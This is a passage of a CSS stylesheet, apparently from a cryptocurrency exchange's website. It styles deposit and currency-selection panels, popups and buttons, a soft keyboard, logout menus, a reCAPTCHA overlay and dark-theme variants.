    height: 10px;
    border:1px solid #98aca2;
    border-radius: 2px;
    color: #98aca2;
    font-size: 10px;
    font-weight:lighter;
    padding: 0 2px;
    margin-top: 2px;
    float: left;
    line-height: normal;
    display: flex;
    justify-content: center;
    align-items: center;
    clear: left;
}
.margin_multiple_show.multiple_right{
    width: 16px;
    height: 12px;
    border: 1px solid var(--color-divider-1);
    border-radius: 2px;
    color: var(--color-text-3);
    font-size: 12px;
    font-weight: lighter;
    padding: 0 2px;
    margin-top: 2px;
    float: left;
    line-height: normal;
    display: flex;
    justify-content: center;
    align-items: center;
    clear: left;
    line-height: 12px;
}
/* #leftBar .margin_multiple_show:hover{color: #E64E62 !important} */
.margin_multiple_show i{font-style:normal;font-size:8px;}
.margin_multiple_show_cn{
    position:relative;
    top:-2px;
}
.margin_multiple_show_protip{
    height:100px;
    line-height: 20px;
    text-align: center;
    border:1px solid #E64E62;
    border-radius: 2px;
    color:#E64E62;
    padding:2px 4px;
    margin-right:15px;
    font-weight:300 !important;
    font-size: 15px;
}

.margin_multiple_show_protip .protip{
    margin:0px;
    padding:0px;
    padding-bottom:-2px !important;
}
.keyboardBS{width: 30%;height: 22px;box-shadow: 0 0 1px #000;border: 0;background-color: #fff;font-size: 12px;display: flex;justify-content: center;align-items: center;}
.keyboardBS:active{box-shadow: 0 0 3px #000 inset;}
.keyboardBS .caretIcon{height: 0;border-width: 7px;border-style: solid;border-color: transparent #888 transparent transparent;}
.keyboardBS .closeIcon{height: 15px;width: 26px;background-color: #888;display: flex;align-items: center;justify-content: center;font-style: normal;}
.keyboardBS .closeIcon::after{content: "\00D7";width: 100%;height: 100%;line-height: 14px;text-align: center;color: #fff;font-size: 15px;}
.keyboardBox{width: 100%;position: relative;background-color: #fff;box-sizing: border-box;display: flex;flex-wrap: wrap;justify-content: flex-start;align-items: flex-start;box-shadow: 0 5px 8px rgba(0,0,0,0.2);border-radius: 10px;overflow: hidden;border: 1px solid #ccc;margin-top: -1px;}
.keyboardBox button{width: 10%;height: 22px;text-align: center;line-height: 20px;box-shadow: 0 0 1px #000;border: 0;background-color: #fff;font-size: 12px;}
.keyboardBox button:active{box-shadow: 0 0 3px #000 inset}
.off{width: 10%;background: var(--brandColor);box-shadow: 0 0 1px var(--brandColor);}
.off>.closeIcon{width: 14px;border-radius: 50%;background: none;}
/* .off>.closeIcon::after{line-height: 15px;} */
.tickets_content .off{background: transparent;box-shadow:none;}
#fundsBox{
    position: relative;
}
.softKeyBoard{position: absolute;width: 240px;z-index: 1;right: 0;top: -22px;display: none;}
.trade-leftbar .showSoftKeyBoard,.leftbar .showSoftKeyBoard{right: 45px;}
.showSoftKeyBoard{position: absolute;right: 10px;top: 50%;font-size: 20px;cursor: pointer;transform: translateY(-50%);width: 20px;height: 20px;background: url(/images/softKeyBoardIcon.svg) center center no-repeat;background-size: cover;}
body.dark-body .showSoftKeyBoard{background-image: url(/images/softKeyBoardIconDark.svg);}
body.classic-dark .showSoftKeyBoard{background-image: url(/images/softKeyBoardIconDark.svg);}
.showMore{text-align: right;cursor:pointer;float: right; display: none;}
.showMore:hover{color:#26999e;}

.HideZeroDiv-subdiv {min-width: 600px;display:flex}

.HideZeroDiv-subdiv > .small-exchange > a {font-size: 14px;color: #E64E62;}
.small-exchange-header-2-icon{display:block;background-image:url(/images/arrow@2x.png);background-size:cover;width:15px;height:15px}
.small-exchange {display: flex; align-items:center}

.smallExchangeDiv {display: flex}

.footer .fnav li{
	text-align: center;
}
.footer .download_row{margin-bottom:10px}
.download_row h2{margin-bottom: 10px;font-weight: normal;color: rgba(255,255,255,0.9);}
.footer .fnav .download_row a{
	min-width: 120px;
	-moz-user-select: none;
	-webkit-user-select: none;
	user-select: none;
	cursor: pointer;
	display: inline-block;
	border-radius: 2px;
	background: rgba(255, 255, 255,0.1);
	vertical-align: top;
	height: 42px;
	line-height: 42px;
	text-align: center;
	padding: 2px 12px 0 12px;
	color: rgba(255,255,255,0.8);
	margin: 0 4px;
}
.footer .fnav .download_row a:hover{background: rgba(255, 255, 255,0.15);}
.footer .fnav .download_row .androidicon { display: inline-block; width: 25px; height: 25px;background-image: url("[data-uri]"); background-size: cover; vertical-align: middle; margin-top: -5px; margin-right: 5px; }
.footer .fnav .download_row .iphoneicon { display: inline-block; width: 30px; height: 30px; background-image: url("[data-uri]"); background-size: cover; vertical-align: middle; margin-top: -5px; margin-right: 5px; }
.footer .mcover { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.7); display: none; z-index: 20000; }
.footer .mcover img { position: fixed; right: 25px; top: 1px; width: 46px; height: 42px; z-index: 20001; }
#footList{
    text-align:left;
    margin-bottom: 10px;
    padding: 0 15em;
}
#footList h3{
    color:rgba(255,255,255,0.9);
    margin-bottom: 15px;
}
#footList li{text-align:left}
.gate-logo,#footList li > span{cursor:pointer}
li.gate-logo:hover,#footList li > span:hover{color: #26999e}
#footLogo img{width:128px;height:128px;filter: grayscale(1) brightness(10) opacity(0.5);}
#socialMedia,#gateApps{display:flex;align-items:center;justify-content: space-between;padding-top: 20px;}
#socialMedia li a{display:flex;align-items:center;justify-content: center;flex-direction: column;position: relative;}

/* fast_nav start */
.content .fast_nav{border-top: solid 1px #eee;}
.content .fast_nav .right_con{padding-top: 60px;display: flex;}
.content .fast_nav li{flex: 1;text-align: center;border: 1px solid transparent;margin: 0 10px;}
.content .fast_nav li a{display: inline-block;text-align: center;border: 1px solid rgba(0,0,0,0.1);padding: 10px 20px;border-radius: 5px;-webkit-border-radius: 5px;-moz-border-radius: 5px;-ms-border-radius: 5px;-o-border-radius: 5px;transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}
.content .fast_nav li a:after{content: '';display: inline-block;border-left: 6px dashed #E64E62;border-top: 6px solid transparent;border-bottom: 6px solid transparent;opacity: 0;margin-top: 2px;margin-left: 0px;transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}
.content .fast_nav li a:hover{box-shadow: 0 1px 5px rgba(0,0,0,0.1);}
.content .fast_nav li a:hover:after{opacity: 1;margin-left: 10px;}
/* fast_nav end */

.QR-scan-box,.QR-bottom-scan-box{
    padding: 5px 5px 0 5px;
    background-color: #fff;
}
/* hide header */
#mainHeader.toggle_header{
	height: auto;
}
#mainHeader.hide_header{
	overflow: hidden;
	height: 0;
}
#mainHeader.toggle_hide .full_screen_icon span.full_screen{
	display: none;
}
#mainHeader.toggle_hide .full_screen_icon span.exit_full_screen{
	display: flex;
}
.full_screen_icon span{margin-top: 0px;cursor: pointer;}
.over-shadow{background: #eee;}
.order-summary-container{
  position: fixed;
  background: rgba(0,0,0,0.8);
  width: 200px;
  z-index: 1;
  padding: 10px;
  font-size: 12px;
  transition: all 0.3s;
  box-sizing: border-box;
}
.order-sum-triangle-spot{
  width: 0;
  height: 0;
  border-left: 10px solid rgba(0,0,0,0.8);
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  position: absolute;
  right: -10px;
  top: 25px;
}
.sum-row{
  display: flex;
  justify-content: space-between;
}
.sum-row span{color:white;}
.sum-row span:first-child{
  color: #ccc;
}
.not-select{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;-khtml-user-select:none;user-select:none}
.gate-select{height:36px;position:relative;border-radius:0;padding-left:4px;display:flex}
.gate-select-slot{height:36px;line-height:36px;padding-right:10px}
.gate-select select{width:100%;height:100%;left:0;top:0;position:absolute;background:none!important;color:transparent!important;z-index:1;border:none;outline:0}
.gate-select:after{content:"";width:0;height:0;border-width:4px 4px 0;border-style:solid;border-color:#000 transparent transparent;position:absolute;right:0;top:calc(50% - 2px);box-sizing:border-box}
.dark-body .gate-select::after,.classic-dark .gate-select::after{border-color:#aaa transparent transparent;}
/* 布局公用 */
.jc-around{justify-content: space-around;}
.jc-between{justify-content: space-between;}
.jc-start{justify-content: flex-start;}
.jc-end{justify-content: flex-end;}
.jc-center{justify-content: center;}
.jc-evenly{justify-content: space-evenly;}
.al-center{align-items:center}
.al-start{align-items:flex-start}
.al-end{align-items:flex-end}
.flex-auto{flex:auto}
.flex-vertical{display: flex;flex-direction: column;}
/* 弹窗公用 */
.popup-common-main{padding:24px}
.popup-common-header{display: flex;justify-content:space-between}
.popup-common-header-title {
    padding-bottom: 14px;
    cursor: pointer;
}
.popup-common-header span{color:var(--color-text-1);font-size:18px;font-weight: 500;}
.popup-common-header-md {display: flex;justify-content:space-between;}
.popup-common-header-md span{color: var(--color-text-1);font-size: 24px;}
.popup-common-header-md img{
    font-size: 24px;
}
.popup-common-header-title-active {
    border-bottom: 3px solid var(--brandColor);
}
.popup-common-header-lg {display: flex;justify-content:space-between;}
.popup-common-header-lg span{color: var(--color-text-1);font-size: 32px;}
.popup-common-header img{width:20px;cursor:pointer;}
.popup-common-header-divider{border-bottom: 1px solid #f0f0f0;margin-top: 14px;margin-left: -24px;margin-right: -24px;}
.popup-common-buttons{display:flex;margin-top:24px;height:36px;justify-content:center}
.popup-common-buttons .btn-cancel{margin-right:16px;background:transparent;border: 1px solid var(--brandColor);color: var(--brandColor)}
.popup-common-buttons .btn-primary{background:var(--brandColor);display: flex;align-items: center;justify-content: center;}
.popup-common-buttons .btn-primary:disabled {background: #CCCCCC;display: flex;align-items: center;justify-content: center;}
.popup-common-buttons button{width:120px;height:inherit;outline:0;border:none;border-radius:4px;color:#fff;text-align:center;font-size:14px;cursor:pointer}
.popup-common-buttons-new {display:flex;margin-top:24px;height:36px;justify-content:flex-end}
.popup-common-buttons-new button{padding:0 16px;outline:0;border:none;border-radius:4px;color:#fff;text-align:center;font-size:14px;cursor:pointer}
.popup-common-buttons-lg {display:flex;margin-top:24px;height:52px;justify-content:flex-end; margin-top: 40px;}
.popup-common-buttons-lg button{padding:0 16px;outline:0;border:none;border-radius:4px;color:#fff;text-align:center;font-size:14px;cursor:pointer}
.popup-common-buttons-md {display:flex;margin-top:24px;height:52px;justify-content:flex-end; margin-top: 24px;}
.popup-common-buttons-md button{padding:0 16px;outline:0;border:none;border-radius:4px;color:#fff;text-align:center;font-size:14px;cursor:pointer}
.popup-common-buttons-new .btn-cancel{background-color:#fff;color:#333;margin-right:16px;border: 1px solid #e6e6e6;}
.popup-common-buttons-new .btn-primary{background:var(--brandColor);display: flex;align-items: center;justify-content: center;}
.popup-common-buttons-lg .btn-cancel{
    color: var(--brandColor);
    margin-right:16px;
    background-color: var(--btnGray);
    height: 52px;
    line-height: 52px;
    padding-left: 32px;
    padding-right: 32px;
    font-size: 20px;
}

.popup-common-buttons-md .btn-cancel{
    color: var(--brandColor);
    margin-right:16px;
    background-color: transparent;
    border: 2px solid var(--borderBlue);
    height: 52px;
    line-height: 52px;
    font-size: 20px;
}
.popup-common-buttons-md .btn-cancel:active {
    background-color: var(--tabBg);
}
.popup-common-buttons-md .btn-cancel:disabled, .popup-common-buttons-md .btn-cancel:disabled:hover {
    border: 2px solid var(--btnGray);
    color: var(--colorFont4);
    background-color: transparent;
}
.popup-common-buttons-lg .btn-primary, .popup-common-buttons-md .btn-primary{
    font-size: 20px;
    background:var(--brandColor);
    color: var(--colorWhite);
    height: 52px;
    line-height: 52px;
    padding-left: 32px;
    padding-right: 32px;
}
.popup-common-buttons-md .btn-primary:disabled, .popup-common-buttons-md .btn-primary:disabled:hover{
    color: var(--colorFont4);
    background-color: var(--btnGray);
}

.popup-common-buttons-lg .btn-cancel:hover, .popup-common-buttons-lg .btn-primary:hover, .popup-common-buttons-md .btn-primary:hover {
    background-color: var(--btnBlue);
    color: var(--colorWhite);
    border: none;
}
.popup-common-buttons-md .btn-cancel:hover {
    background: var(--tabBg);
    border: 2px solid var(--btnBlue);
    color: var(--btnBlue);
}

.common-btn{width:120px;height:inherit;outline:0;border:none;color:#fff;text-align:center;font-size:14px;cursor:pointer;border-radius: 4px;}
.common-btn-cancel{background-color:#fff;color:#333;border: 1px solid #e6e6e6;}
.common-btn-primary{background:#2354e6;display: flex;align-items: center;justify-content: center;}
.common-btn[disabled],.common-btn[disabled]:hover{color: #ccc;border-color: #E6E6E6;background: #f7f7f7;}

.poup_tips_container{display:flex;justify-content:flex-start;background: #FCEDEF;border-radius: 4px;padding: 10px;}
.poup_message{color:var(--warningColor);margin-bottom:0;font-size:12px}
.poup_tips{display:block;min-width:12px;height:12px;line-height:12px;font-size:12px;text-align:center;border-radius:50%;margin-right:10px;font-style:normal;color:#fff;align-self:flex-start;background:var(--warningColor);position:relative;top:3px}

.slipage-setting-tips{display: flex;color:var(--warningColor); font-size: 12px;margin-top: 16px;border-radius: 4px;}
.slipage-setting-tips span:first-child{margin-right: 4px;font-size: 16px;}

.not-scroll{width:100%;height:100%;overflow:hidden;}
.bottom-logo-box img{background: #fff;border-bottom-color: #fff;border-bottom: none;border-top: none;border-color: #ffff;margin-bottom: 10px;}
.bottom-logo-box{margin-top: 5px;height: 172px;display: flex;align-items: center;justify-content: center;background: #fff!important;}
.top-img-box{height: 164px;display: flex;align-items: center;justify-content: center}
.middle-img-box{height: 273px;display: flex;align-items: center;justify-content: center}
.footer-logo-download-left .save-btn, .footer-logo-download-right .save-btn{z-index: 10}
.logo-img img{border: none;}
.footer-logo-download-left img{width: 60%;margin-bottom: 26px}
.footer-logo-download-right img{width: 45%;margin-bottom: 30px;}
.footer-logo-download-right .bottom-logo-box img{width: 254px}
.footer-logo-download-left .bottom-logo-box img{width: 295px}
.footer-logo-download-right .top-img-box img{width: 50% !important}
/* common color */
.com-red{color:#2354e6}
.com-blue{color:#13BF86}
.com-font{color:rgba(0,0,0,.85)}
.light-font{color:#999!important}
.gray-border{border-color:#dadfe3}
.com-color0{color:#ccc !important}
.com-color1{color:#999 !important}
.com-color2{color:#666 !important}
.com-color3{color:#333 !important}
.com-color4{color:#fff!important;}
.com-bgcolor0{background-color: #f7f7f7;}
.com-bgcolor1{background-color: #fff;}
.com-bgcolor2{background-color: #f7f7f7;}
.com-bgcolor3{background-color: #f2f2f2;}
.com-bgcolor4{background-color: #ccc;}
.com-bgcolor5{background-color: #fafafa;}
.logo-red{color: var(--brandColor);}
.logo-bgred{background-color: var(--brandColor);}
.ntc-bg{background-color: #f2f2f2;}
.hover-red:hover{color: var(--brandColor)!important;}
.com-border{border-color: #f0f0f0!important}
.com-border1{border-color: #e6e6e6!important;}
.sort-wrapper li{background: #fff;}
.sort-wrapper li:hover{background: #fafafa;}
#common-confirm-noty{background:#fff!important;border-radius:0!important;padding: 24px !important;}
#common-confirm-noty button{width:120px;padding:8px;border-radius:2px;opacity:1;font-weight:400;font-size:14px}
#common-confirm-noty .noty_buttons{display:flex;justify-content:center}
#common-confirm-noty #button-0{background:#d8d8d8;margin-right:10px}
#common-confirm-noty .noty_title{font-size:18px}
#common-confirm-noty .noty_body{color:#333;padding:20px 0 30px 0}
/* google captcha */
.recaptcha-container{position: fixed; z-index: 1900000000; left: 0; top: 0; height: 100%; width: 100%; -moz-transition: opacity .5s; -o-transition: opacity .5s; -webkit-transition: opacity .5s; transition: opacity .5s}
.recaptcha-container .recaptcha-container-ghost{position: absolute; left: 0; top: 0; width: 100%; height: 100%; opacity: .6; filter: alpha(opacity=60); background-color: black;}
.recaptcha-container .recaptcha-panel{position: absolute; top: 50%; left: 50%; width: 340px; height: 165px; margin-left: -170px; margin-top: -60px; box-shadow: 0 1px 8px rgba(128,128,128,0.3); border: 1px solid #d1d1d1; border-radius: 2px; overflow: hidden; background-color: white;}
.recaptcha-container .recaptcha-title{padding: 24px; position: relative;}
.recaptcha-container .recaptcha-title .txt{color: #000; font-size: 20px;}
.recaptcha-container .recaptcha-title .recaptcha-close{position: absolute; right: 15px; background: transparent url([data-uri]) no-repeat 50%; width: 24px; height: 24px; top: 15px; cursor: pointer; background-size: 16px 16px;}
html[lang="ar"] .recaptcha-container .recaptcha-title .recaptcha-close{left: 15px; right: unset;}
.recaptcha-container #recaptcha-box{padding: 5px 24px; display: flex; justify-content: center; align-items: center;}
.recaptcha-container .loading{margin:auto; margin-top: 10px; width:50px; text-align: center;}
.recaptcha-container .loading > div{width: 10px; height: 10px; background-color:#E64E62; border-radius: 100%; display: inline-block; -webkit-animation: bouncedelay 1.4s infinite ease-in-out; animation: bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode: both; animation-fill-mode: both;}
.recaptcha-container .loading .bounce1{-webkit-animation-delay: -0.32s; animation-delay: -0.32s;}
.recaptcha-container .loading .bounce2{-webkit-animation-delay: -0.16s; animation-delay: -0.16s;}
@media screen and (min-width: 426px) and (max-width: 768px) {
    /* 解决google验证在宽度>428px的移动设备上不居中 */
    .recaptcha-container + div {
      left: 0 !important;
      right: 0 !important;
      margin-left: 12px;
      margin-right: 12px;
      z-index: 2000000001;
    }
}
@-webkit-keyframes bouncedelay{0%, 80%, 100%{-webkit-transform: scale(0.0)} 40%{-webkit-transform: scale(1.0)}}
@keyframes bouncedelay{0%, 80%, 100%{transform: scale(0.0); -webkit-transform: scale(0.0);} 40%{transform: scale(1.0); -webkit-transform: scale(1.0);}}
.nav-quant .hot-icon {background-color: #e6a800;position: absolute;width: 26px;height: 16px;line-height: 16px;color: white;font-size: 12px;right: -8px;top: -8px;transform: scale(0.8);padding-left:2px;}
#unify-account-settings .new-icon {background: var(--linearGradient1);position: absolute;width: 35px;height: 18px;line-height: 18px;color: white;font-size: 12px;right: -24px;top: -8px;transform: scale(0.8);padding: 1px 1px 0 0;border-radius: 9px 9px 9px 0px;text-align: center;}
#mainNav li .new-icon-newHot {background:url('/images/newHot.png') no-repeat;background-size: 100% 100%;position: absolute;width: 10px;height: 12px;line-height: 18px;color: white;font-size: 12px;left: 16px;top: 50%;transform: translateY(-50%);padding: 1px 1px 0 0;border-radius: 9px 9px 9px 0px;text-align: center;}
#unify-account-settings .new-icon{top:16px}
.nav-quant .inner-triangle {width: 0;height: 0;border-top: 4px solid #e6a800;border-right: 4px solid transparent;}
#header-cbbc .hot-icon{background-color: #e6a800;position: relative;padding:0 3px;height:20px;line-height:22px;color: white;font-size: 12px;top: -2px;transform: scale(0.8);display:inline-block;box-sizing:content-box;}
/* 新充值提现页面样式 */
.selecet-currency {
    display: inline-block;
    position: relative;
}
.selecet-currency-showVal {
    width: 400px;
    border: 1px solid rgba(0,0,0,.2);
    border-radius: 3px;
    height: 35px;
    line-height: 38px;
    text-indent: 10px;
    position: relative;
}
.selecet-currency-list {
    display: none;
    background: #fff;
    width: 400px;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    height: 350px;
    position: absolute;
    z-index: 9;
    box-shadow: 0px 13px 13px 0px #aaa;
    top: 76px;
}
.selecet-currency-list>.selecet-currency-input {
    width: 90%;
    margin-left: 20px;
    margin-top: 20px;
    height: 35px;
    background: url(/images/marketsearch-icon.svg?v=1) no-repeat 8px center;
    text-indent: 35px;
    line-height: 38px;
    padding: 0;
}
.selecet-currency-list>p {
    text-indent: 20px;
    font-size: 12px;
    color: #aaa;
}
.selecet-currency-scroll {
    padding: 0 20px;
    height: 285px;
    overflow-y: scroll;
}
.selecet-currency-scroll ul {
    padding-top: 10px;
}
.selecet-currency-scroll ul li{
    cursor: pointer;
    padding: 0px;
    font-size: 12px;
    line-height: 24px;
    height: 20px;
    text-indent: 10px;
    padding: 2px 0;
    position: relative;
}
.selecet-currency-scroll ul li span {
    margin: 0;
}
.selecet-currency-scroll ul li .icon-16 {
    margin-top: 2px;
}
.selecet-currency-scroll ul li span:last-child {
    display: block;
    line-height: 20px;
}
.selecet-currency-scroll ul li:hover{
    background: #eee;
}
.deposit-box-titleList>div {
    display: inline-block;
    margin-right: 16px;
    font-size: 12px;
    padding: 8px;
    line-height: 17px;
    cursor: pointer;
    min-width: 96px;
    text-align: center;
    border-radius: 4px;
    border: 1px solid #D9D9D9;
    box-sizing: border-box;
    height: 32px;
}
.deposit-box-titleList>div.active {
    border: 1px solid var(--brandColor);
    background-color: transparent;
    color: var(--brandColor);
}
.dp-box {
    display: none;
    height: 410px;
    position: relative;
    margin-bottom: 20px;
    padding: 0 10px;
}
.dp-box-content {
    background-color: #f6f7f8;
}
.title-p {
    font-size: 12px;
    color: #bbb;
}
.dp-page-title .go-trade-btn, .dp-page-title .fund-to-trade {
    font-size: 14px;
    line-height: 27px;
    height: 24px;
}
.selecet-currency-showVal img {
    width: 85%;
    display: block;
    margin-left: 7px;
    margin-top: 4px;
}
.selecet-currency-showVal i {
    display: block;
    width: 0;
    height: 0;
    border-width: 0 5px 5px;
    border-style: solid;
    border-color: transparent transparent #6f6f6f;
    position: absolute;
    right: 10px;
    top: 15px;
    transform: rotate(180deg);
    transition: all .5s;
}
.loadingBox, .dp-box {
    width: 700px;
}
.loadingBox {
    height: 410px;
    background-color: #eee;
    position: relative;
    margin-bottom: 20px;
    padding: 0 10px;
    z-index: 2;
    margin-top: 20px;
}
.loadingBox .addr-section {
    position: absolute;
    height: 150px;
    width: 150px;
    left: 50%;
    transform: translateX(-50%);
    top: 60px;
}
.loadingBox .addr-section #logoSvg {
    left: 0;
    background: none;
    fill: #E64E62;
    width: 100%;
    box-sizing: border-box;
}
.loadingBox .loadingBox-shadow {
    position: absolute;
    background-color: rgba(0, 0, 0, 0.7);
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.loadingBox .game_time{
    width: 50px;
    height: 50px;
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    transform: translate(-50%, -50%);
    opacity: .9;
}
.loadingBox .pie { width:50px; height:50px; background-color:blue; border-radius:50px; position:absolute; }
.loadingBox .pie1 { clip:rect(0px,50px,50px,25px); -o-transform:rotate(0deg); -moz-transform:rotate(0deg);
		-webkit-transform:rotate(0deg); background-color:#fff; }
        .loadingBox .pie2 { clip:rect(0px,25px,50px,0px); -o-transform:rotate(0deg); -moz-transform:rotate(0deg);
		-webkit-transform:rotate(0deg); background-color:#fff; }

.loadingBox .hold { width:50px; height:50px; position:absolute; z-index:1;}
.loadingBox .bg { width:50px; height:50px; border-radius:50px; position:absolute;background-color: #aaa;}
.loadingBox .time {
    height: 30px;
    border-radius: 3px;
    position: absolute;
    z-index: 1;
    text-align: center;
    line-height: 34px;
    font-size: 14px;
    background: var(--branColorOpacityDark);
    margin-top: 176px;
    color: var(--brandColor);
    padding: 0 10px;
    white-space:nowrap;
    min-width: 115px;
    left: 50%;
    transform: translateX(-50%);
}
.loadingBox-info {
    font-size: 13px;
    text-align: center;
    position: absolute;
    bottom: 15px;
    left: 50%;
    transform: translateX(-50%);
    color: rgba(0,0,0,.85);
    width: 100%;
}
.dp-box-content {
    position: relative;
}
.curNums {
    position: absolute;
    right: 85px;
    top: 2px;
    font-size: 12px;
    color: #4d4d4d;
}
.darkNums {
    opacity: .3;
}
.lightNums {
    opacity: 1;
}
.stopDeposit {position: absolute;right: 10px;color: #aaa;font-size: 12px;z-index: 9;top: 4px;}
.classic-dark .curNums, .dark-body .curNums {
    color: #eee;
}
.classic-dark .selecet-currency-showVal {
    background-color: #333;
    border: 1px solid rgba(255,255,255,.1);
}
.classic-dark .dp-box-content,.classic-dark .deposit-box-titleList>div,.classic-dark .loadingBox {
    background-color: #333;
}
.classic-dark .coin_add {
    background-color: transparent;
}
.classic-dark .selecet-currency-list {
    background-color: #333;
}
.classic-dark .selecet-currency-input {
    border-color: #aaa !important;
}
.classic-dark .selecet-currency-list>.selecet-currency-scroll ul li:hover {
    background: #4c4c4c;
}
.classic-dark .selecet-currency-list {
    border-color: #4c4c4c;
    box-shadow: 0px 6px 13px 0px #000;
}
.classic-dark .loadingBox-info,.dark-body .loadingBox-info {
    color: #fff;
}
.dark-body .selecet-currency-showVal {
    background-color: #353430;
    border: 1px solid rgba(255,255,255,.1);
}
.dark-body .dp-box-content,.dark-body .deposit-box-titleList>div,.dark-body .loadingBox  {
    background-color: #353430;
}
.dark-body .coin_add {
    background-color: transparent;
    color: #fff;
}
.dark-body .selecet-currency-list {
    background-color: #353430;
}
.dark-body .selecet-currency-input {
    border-color: #aaa !important;
}
.dark-body .selecet-currency-list>.selecet-currency-scroll ul li:hover {
    background: #4c4c4c;
}
.dark-body .selecet-currency-list {
    border-color: #4c4c4c;
    box-shadow: 0px 6px 13px 0px #000;
}
.dp-box-flex {
    display: flex;
    height: 100%;
}
.dp-box-content {
    flex: 1;
}
.dp-box-content:nth-child(2)::after {
    content: '';
    display: block;
    position: absolute;
    width: 2px;
    height: 280px;
    background-color: #dcdcdc;
    top: 86px;
}
.info-bottom {
    text-indent: 10px;
}
.info-top {
    text-indent: 10px;
    font-weight: bold;
}
.info-bottom {
    position: absolute;
    left: -150px;
    background-color: #fdc5cc;
    color: #f25050;
    padding: 6px 20px !important;
    border-radius: 5px;
    width: 260px;
    text-align: center;
    top: 15px;
    opacity: .8;
    font-size: 13px;
}
.info-bottom span {
    color: #f25050 !important;
}
.info-bottom b {
    font-weight: normal;
}
/* Logout */
#tierMenu.tier-info ul li.toplogin.user-log-out {
    text-align: left;
    cursor: pointer;
    margin: 0;
    padding: 0 16px;
    box-sizing: border-box;
    height: 48px;
    line-height: 48px;
}
#tierMenu.tier-info ul li.toplogin.user-log-out:hover {
    background-color: var(--color-layer-4);
}
.selectWhiteLogout{
	height: 100px;
    width: 100%;
    background: transparent !important;
	box-shadow: none !important;
}
.user-log-out .selecetLogout {
    position: absolute;
    background: var(--color-layer-3);
    top: 48px;
    border-radius: 8px;
    left: 0;
    display: none;
    box-shadow: 0px 5px 20px 0px #0D1F4212;
    transform: translateY(-8px);
}
.user-log-out .selecetLogout.none-position {
    position: unset;
    display: block;
}
.user-log-out  .selecetLogoutNew{
	top: -31px !important;
    left: auto!important;
    transform: translateX(calc(-100% - 16px));
}
.user-log-out .selecetLogout>div {
    line-height: normal;
    padding: 8px 12px;
    font-size: 12px;
    position: relative;
    white-space: nowrap;
    min-width: 108px;
}
.logOutAll_info {
    display: none !important;
    position: absolute;
    right: 105%;
    display: inline-block;
    background: var(--color-layer-3);
    color: #fff;
    padding: 0 16px;
    height: 40px;
    border-radius: 4px;
    white-space: nowrap;
    top: 50%;
    transform: translateY(-50%);
    box-shadow: 0px 4px 12px 0px rgba(0, 0, 0, 0.1);
}
#logOutAll:hover .logOutAll_info, #logOutThat:hover .logOutAll_info {
    display: flex !important;
    align-items: center;
}
/* .user-log-out .selecetLogout>div:hover {
    background-color: #eee;
    color:var(--brandColor);
} */
.user-log-out .icon{
    transition: all .3s;
}
.user-log-out:hover .icon:not(.second-nav-icon) {
    transform: rotate(90deg);
    fill: var(--brandColor);
}
#logOutBtn {
    margin-right: 0px;
}
/* .user-log-out:hover #logOutBtn{
    border-top: 1px solid var(--color-line-divider-divider);
} */
.user-log-out:hover .selecetLogout {
    display: block;
}
.classic-dark .user-log-out .selecetLogout>div:hover,.dark-body .user-log-out .selecetLogout>div:hover {
    background-color: #1b1818;
}
.popup-overlay {
    background: rgba(0, 0, 0, 0.85);
}
.tips_underline {
    cursor: pointer;
    margin-right: 8px;
    text-decoration: underline dotted;
}
.popup-tooltips-content,.protips-content{
  width: 200px !important;
  border: none !important;
  box-shadow: none !important;
  color: #fff !important;
  background: rgba(0,0,0,0.85) !important;
  padding:8px !important;
  font-size: 12px;
  z-index: 9999999 !important;
  border-radius: 4px;
}
.popup-tooltips-content.widthauto-content,.protips-content.widthauto-content{width:auto !important}
.popup-tooltips-content svg.popup-arrow, .protips-content .popup-arrow, .popup-tooltip-auto-width-content .popup-arrow{
    color:rgba(0, 0, 0, 0.85);
    stroke-width: 2px;
    stroke-dasharray: 30px;
    stroke-dashoffset: -54px;
  }

  @keyframes anvil {
    0% {
      transform: scale(1) translateY(0px);
      opacity: 0;
      box-shadow: 0 0 0 rgba(241, 241, 241, 0);
    }
    1% {
      transform: scale(0.96) translateY(10px);
      opacity: 0;
      box-shadow: 0 0 0 rgba(241, 241, 241, 0);
    }
    100% {
      transform: scale(1) translateY(0px);
      opacity: 1;
      box-shadow: 0 0 500px rgba(241, 241, 241, 0);
    }
  }
  .popup-content {
    background: #fff;
    -webkit-animation: anvil 0.3s cubic-bezier(0.38, 0.1, 0.36, 0.9) forwards;
  }
.bottom-border-dashed{
  border-bottom: 1px dashed #ccc;
}
.k-line-bg-logo{
    width: 250px;
    height: 100px;
    background-image: var(--logo-image-dark);
    background-repeat: no-repeat;
    background-size: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    pointer-events: none;
    opacity: 0.15;
    filter: grayscale(1) brightness(1) invert(0.4);
}
.popup-tooltip-auto-width-content ,.protips-content {
    width: fit-content !important;
    border: none !important;
    box-shadow: none !important;
    color: #fff !important;
    background: rgba(0,0,0,0.85) !important;
    padding:8px !important;
    font-size: 12px;
    z-index: 9999999 !important;
    border-radius: 4px;
  }
.classic-dark .k-line-bg-logo{
    opacity: 0.15;
}
.fundPasswordShow {
    cursor: pointer;
    border-bottom: 1px dashed;
    padding-bottom: 2px;
    padding-top: 15px;
    position: relative;
}
.fundPasswordShow:hover .fundPasswordBox{
    display: block;
}
.fundPasswordBox {
    position: absolute;
    padding: 10px;
    background: rgba(0,0,0,.8);
    color: #fff;
    z-index: 99;
    text-align: left;
    top: -64px;
    left: 50%;
    border-radius: 5px;
    transform: translateX(-50%);
    display: none;
}
.fundPasswordBox::after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 10px solid rgba(0,0,0,.8);
    position: absolute;
    bottom: -7px;
    left: 50%;
    transform: translateX(-50%);
}
.fundPasswordBox>div {
    cursor: pointer;
    font-size: 13px;
    padding: 3px 0;
}
.fundPasswordBox>div>a {
